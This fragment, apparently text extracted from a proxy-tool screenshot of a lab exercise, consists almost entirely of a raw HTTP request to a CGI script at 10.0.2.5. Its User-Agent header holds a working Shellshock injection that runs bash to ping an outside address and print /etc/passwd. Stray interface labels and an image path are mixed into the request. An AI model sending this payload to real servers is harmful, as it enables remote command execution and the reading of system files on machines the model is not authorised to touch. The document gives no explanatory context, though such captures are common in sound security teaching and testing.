 Request
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Full-screen Snip
Host: 10.0.2.5
User-Agent: () { :; };/bin/bash -c 'ping -c 3 8.8.8.8 ; cat /etc/passwd'
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.5/
X-Requested-With: XMLHttpRequest
Connection: close
Cache-Control: max-age=0